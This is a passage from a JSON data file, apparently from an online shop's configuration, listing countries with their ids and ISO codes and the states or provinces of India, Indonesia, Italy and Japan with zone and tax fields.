Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","n